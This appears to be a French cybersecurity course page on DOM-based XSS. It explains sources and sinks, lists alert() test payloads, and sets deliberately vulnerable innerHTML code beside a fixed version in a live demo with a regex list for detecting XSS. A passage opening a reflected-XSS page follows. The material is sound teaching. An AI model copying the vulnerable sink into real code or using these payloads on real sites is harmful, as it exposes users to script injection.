

<file: xss-dom.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS DOM-based - TP Cybersécurité</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>🌐 XSS DOM-based</h1>
            <p class="subtitle">Vulnérabilité dans le JavaScript côté client</p>
        </header>

        <!-- Navigation -->
        <nav class="nav">
            <a href="index.html">🏠 Accueil</a>
            <a href="sql-injection.html">💉 SQL Injection</a>
            <a href="xss-reflected.html">🔄 XSS Réfléchi</a>
            <a href="xss-stored.html">💾 XSS Stocké</a>
            <a href="xss-dom.html" class="active">🌐 XSS DOM</a>
            <a href="ddos.html">📊 DDoS</a>
            <a href="inference.html">🔍 Inférence</a>
        </nav>

        <!-- Contenu principal -->
        <section class="content-section">
            <h2>Qu'est-ce que le XSS DOM-based ?</h2>
            <div class="explanation">
                <p><strong>Le XSS DOM-based</strong> est une vulnérabilité où le code malveillant est exécuté à la suite
                    d'une modification du DOM (Document Object Model) par du JavaScript côté client. Le serveur n'est
                    jamais impliqué dans l'attaque.</p>
                <h3>🎯 Caractéristiques uniques :</h3>
                <ul>
                    <li><strong>Côté client uniquement</strong> : La vulnérabilité est dans le JavaScript, pas le
                        serveur</li>
                    <li><strong>Pas de requête HTTP</strong> : Le payload n'est jamais envoyé au serveur</li>
                    <li><strong>Fragment d'URL (#)</strong> : Souvent exploité via le hash de l'URL</li>
                    <li><strong>Plus difficile à détecter</strong> : Les WAF ne voient pas le payload</li>
                </ul>
                <h3>💡 Exemple d'attaque :</h3>
                <div class="code-block">
                    # URL malveillante
                    https://site.com/welcome.html#&lt;script&gt;alert('XSS')&lt;/script&gt;

                    # Code JavaScript vulnérable
                    var name = location.hash.substring(1);
                    document.getElementById('welcome').innerHTML =
                    "Bienvenue " + name;

                    # Le fragment (#...) n'est jamais envoyé au serveur
                    # Mais le JS client l'utilise directement dans innerHTML
                    # → XSS exécuté sans que le serveur le sache !
                </div>
            </div>

            <!-- Démonstration côte à côte -->
            <div class="demo-container">
                <!-- VERSION VULNÉRABLE -->
                <div class="vulnerable-section">
                    <h3 class="section-title">🔓 Page Vulnérable</h3>
                    <p><strong>Testez avec ces URLs :</strong></p>
                    <div class="code-block" style="font-size: 0.75rem;">
                        #&lt;img src=x onerror="alert('XSS DOM!')"&gt;
                        #&lt;script&gt;alert('Hack!')&lt;/script&gt;
                        #&lt;svg onload="alert('XSS')"&gt;
                    </div>

                    <div class="form-group">
                        <label for="vuln-url">Simuler une URL :</label>
                        <input type="text" id="vuln-url" placeholder="#Votre_Nom" value="#Utilisateur">
                    </div>
                    <button onclick="loadVulnerablePage()" class="btn">Charger la page</button>

                    <div id="vulnerableDisplay"
                        style="margin-top: 20px; padding: 20px; background: white; border-radius: 8px; min-height: 100px;">
                        <p style="color: #64748b; font-style: italic;">Cliquez sur "Charger la page" pour voir le
                            résultat</p>
                    </div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>⚠️ Code vulnérable :</h4>
                        <div class="code-block">
                            // ❌ VULNÉRABLE - Sources DOM non validées
                            // Récupération directe du hash
                            var userInput = window.location.hash.substring(1);

                            // OU du query string
                            var name = new URLSearchParams(
                            window.location.search
                            ).get('name');

                            // Injection directe dans le DOM
                            document.getElementById('div').innerHTML =
                            "Bonjour " + userInput;

                            // ❌ Autres sources dangereuses :
                            // - document.URL
                            // - document.documentURI
                            // - document.referrer
                            // - window.name
                        </div>
                        <p><strong>Sources DOM dangereuses :</strong> location.hash, location.search, document.referrer,
                            window.name</p>
                    </div>
                </div>

                <!-- VERSION SÉCURISÉE -->
                <div class="secure-section">
                    <h3 class="section-title">✅ Page Sécurisée</h3>
                    <p><strong>Les mêmes payloads seront neutralisés :</strong></p>

                    <div class="form-group">
                        <label for="secure-url">Simuler une URL :</label>
                        <input type="text" id="secure-url" placeholder="#Votre_Nom" value="#Utilisateur">
                    </div>
                    <button onclick="loadSecurePage()" class="btn">Charger la page</button>

                    <div id="secureDisplay"
                        style="margin-top: 20px; padding: 20px; background: white; border-radius: 8px; min-height: 100px;">
                        <p style="color: #64748b; font-style: italic;">Cliquez sur "Charger la page" pour voir le
                            résultat</p>
                    </div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>✅ Code sécurisé :</h4>
                        <div class="code-block">
                            // ✅ SÉCURISÉ - Validation + textContent
                            var userInput = window.location.hash.substring(1);

                            // Validation stricte
                            if (!/^[a-zA-Z0-9\s]+$/.test(userInput)) {
                            userInput = "Invité";
                            }

                            // Utiliser textContent au lieu de innerHTML
                            document.getElementById('div').textContent =
                            "Bonjour " + userInput;

                            // OU créer des éléments DOM
                            var text = document.createTextNode(
                            "Bonjour " + userInput
                            );
                            div.appendChild(text);
                        </div>
                        <p><strong>Protections :</strong></p>
                        <ul>
                            <li>✅ Validation des entrées DOM (whitelist)</li>
                            <li>✅ textContent au lieu de innerHTML</li>
                            <li>✅ Encodage contextuel des données</li>
                            <li>✅ Éviter eval(), setTimeout(string), Function()</li>
                        </ul>
                    </div>
                </div>
            </div>

            <!-- Sources et Sinks -->
            <div class="explanation">
                <h3>🔍 Sources et Sinks DOM dangereux :</h3>

                <h4>Sources (Origines des données) :</h4>
                <div class="code-block">
                    // Sources contrôlées par l'attaquant
                    location.hash // #payload
                    location.search // ?payload
                    location.href // URL complète
                    document.URL // URL du document
                    document.documentURI // URI du document
                    document.referrer // Page précédente
                    window.name // Nom de la fenêtre
                    postMessage() // Messages entre fenêtres
                </div>

                <h4>Sinks (Destinations dangereuses) :</h4>
                <div class="code-block">
                    // ❌ Exécution de code
                    eval(userInput)
                    setTimeout(userInput, 100)
                    setInterval(userInput, 100)
                    Function(userInput)()
                    new Function(userInput)()

                    // ❌ Modification DOM dangereuse
                    element.innerHTML = userInput
                    element.outerHTML = userInput
                    document.write(userInput)
                    document.writeln(userInput)

                    // ❌ Navigation dangereuse
                    location = userInput
                    location.href = userInput
                    location.assign(userInput)
                </div>
            </div>

            <!-- Exemples réels -->
            <div class="explanation">
                <h3>⚔️ Scénarios d'attaque DOM XSS :</h3>

                <h4>1. Redirection dynamique vulnérable</h4>
                <div class="code-block">
                    // ❌ Code vulnérable
                    var redirect = new URLSearchParams(location.search).get('next');
                    window.location = redirect;

                    // 🎯 Attaque
                    https://site.com/?next=javascript:alert('XSS')
                </div>

                <h4>2. Création dynamique de contenu</h4>
                <div class="code-block">
                    // ❌ Code vulnérable
                    var lang = location.hash.substring(1);
                    document.write("&lt;script src='/js/" + lang + ".js'&gt;&lt;/script&gt;");

                    // 🎯 Attaque
                    https://site.com/#'&gt;&lt;script&gt;alert('XSS')&lt;/script&gt;
                </div>

                <h4>3. jQuery DOMXSS</h4>
                <div class="code-block">
                    // ❌ Code vulnérable
                    var username = location.hash.substring(1);
                    $('#welcome').html('Bienvenue ' + username);

                    // 🎯 Attaque
                    https://site.com/#&lt;img src=x onerror=alert('XSS')&gt;
                </div>
            </div>

            <!-- Bonnes pratiques -->
            <div class="explanation">
                <h3>🛡️ Défenses contre DOM XSS :</h3>

                <h4>1. Éviter les Sinks dangereux</h4>
                <ul>
                    <li>✅ <strong>Préférer textContent</strong> à innerHTML</li>
                    <li>✅ <strong>Créer des éléments DOM</strong> : createElement(), createTextNode()</li>
                    <li>✅ <strong>Éviter eval()</strong> et setTimeout(string)</li>
                    <li>✅ <strong>Utiliser setAttribute()</strong> pour les attributs</li>
                </ul>

                <h4>2. Valider et encoder les Sources</h4>
                <ul>
                    <li>✅ <strong>Whitelist stricte</strong> : /^[a-zA-Z0-9]+$/</li>
                    <li>✅ <strong>Encodage contextuel</strong> : HTML, JavaScript, URL</li>
                    <li>✅ <strong>Bibliothèques</strong> : DOMPurify pour sanitization</li>
                </ul>

                <h4>3. Content Security Policy (CSP)</h4>
                <div class="code-block">
                    Content-Security-Policy:
                    default-src 'self';
                    script-src 'self';
                    object-src 'none'
                </div>

                <h4>4. Outils de détection</h4>
                <ul>
                    <li>✅ <strong>DOM Invader</strong> (Burp Suite extension)</li>
                    <li>✅ <strong>eslint-plugin-no-unsanitized</strong></li>
                    <li>✅ <strong>Analyse statique du code</strong> (SAST tools)</li>
                </ul>
            </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 TP Cybersécurité - XSS DOM-based</p>
        </footer>
    </div>

    <script>
        // ==================== VERSION VULNÉRABLE ====================
        function loadVulnerablePage() {
            const urlInput = document.getElementById('vuln-url').value;
            const displayDiv = document.getElementById('vulnerableDisplay');

            // Simuler l'extraction du hash de l'URL
            let userInput = urlInput.startsWith('#') ? urlInput.substring(1) : urlInput;

            // Décodage URL (comme le ferait le navigateur)
            userInput = decodeURIComponent(userInput);

            // ⚠️ VULNÉRABLE : innerHTML avec données non validées
            displayDiv.innerHTML = `
                <h3>👋 Page de bienvenue</h3>
                <p style="font-size: 1.2rem;">Bonjour <strong>${userInput}</strong> !</p>
                <p style="color: #64748b;">Merci de visiter notre site.</p>
            `;

            // Détection XSS
            if (containsXSS(userInput)) {
                setTimeout(() => {
                    displayDiv.innerHTML += `
                        <div class="message message-error" style="margin-top: 15px;">
                            🚨 <strong>DOM XSS EXÉCUTÉ !</strong><br>
                            Caractéristiques de cette attaque :
                            <ul style="margin-left: 20px; margin-top: 10px;">
                                <li>✅ Le payload n'a jamais été envoyé au serveur</li>
                                <li>✅ Fragment (#) de l'URL jamais dans les logs</li>
                                <li>✅ Impossible à détecter par un WAF</li>
                                <li>✅ Vulnérabilité purement côté client</li>
                            </ul>
                        </div>
                    `;
                }, 100);
            }
        }

        // ==================== VERSION SÉCURISÉE ====================
        function loadSecurePage() {
            const urlInput = document.getElementById('secure-url').value;
            const displayDiv = document.getElementById('secureDisplay');

            // Simuler l'extraction du hash de l'URL
            let userInput = urlInput.startsWith('#') ? urlInput.substring(1) : urlInput;
            userInput = decodeURIComponent(userInput);

            // ✅ VALIDATION STRICTE
            const isXSS = containsXSS(userInput);

            // Validation alphanumérique + espaces uniquement
            if (!/^[a-zA-Z0-9\s]+$/.test(userInput)) {
                userInput = "Invité";
            }

            // Limitation de longueur
            if (userInput.length > 50) {
                userInput = userInput.substring(0, 50);
            }

            // ✅ SÉCURISÉ : Création d'éléments DOM avec textContent
            displayDiv.innerHTML = ''; // Vider d'abord

            const title = document.createElement('h3');
            title.textContent = '👋 Page de bienvenue';

            const welcomeP = document.createElement('p');
            welcomeP.style.fontSize = '1.2rem';
            welcomeP.textContent = 'Bonjour ';

            const nameSpan = document.createElement('strong');
            nameSpan.textContent = userInput; // ✅ textContent échappe automatiquement

            welcomeP.appendChild(nameSpan);
            welcomeP.appendChild(document.createTextNode(' !'));

            const thanksP = document.createElement('p');
            thanksP.style.color = '#64748b';
            thanksP.textContent = 'Merci de visiter notre site.';

            displayDiv.appendChild(title);
            displayDiv.appendChild(welcomeP);
            displayDiv.appendChild(thanksP);

            // Message si XSS détecté et neutralisé
            if (isXSS) {
                const warningDiv = document.createElement('div');
                warningDiv.className = 'message message-success';
                warningDiv.style.marginTop = '15px';
                warningDiv.innerHTML = `
                    🛡️ <strong>TENTATIVE DOM XSS BLOQUÉE !</strong><br>
                    Protections appliquées :
                    <ul style="margin-left: 20px; margin-top: 10px;">
                        <li>✅ Validation stricte (alphanumérique uniquement)</li>
                        <li>✅ Utilisation de textContent (pas innerHTML)</li>
                        <li>✅ Création sécurisée d'éléments DOM</li>
                        <li>✅ Limitation de longueur</li>
                    </ul>
                `;
                displayDiv.appendChild(warningDiv);
            }
        }

        // ==================== FONCTIONS UTILITAIRES ====================
        function containsXSS(text) {
            const xssPatterns = [
                /<script/i,
                /<\/script/i,
                /javascript:/i,
                /onerror=/i,
                /onload=/i,
                /onclick=/i,
                /onmouseover=/i,
                /<iframe/i,
                /<img/i,
                /<svg/i,
                /<object/i,
                /<embed/i,
                /<style/i,
                /<link/i
            ];

            return xssPatterns.some(pattern => pattern.test(text));
        }

        // Auto-chargement si hash présent (simulation)
        window.addEventListener('DOMContentLoaded', function () {
            if (window.location.hash) {
                document.getElementById('vuln-url').value = window.location.hash;
                document.getElementById('secure-url').value = window.location.hash;
            }
        });
    </script>
</body>

</html>
</file>


<file: xss-reflected.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Réfléchi - TP Cybersécurité</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>🔄 XSS Réfléchi (Reflected XSS)</h1>
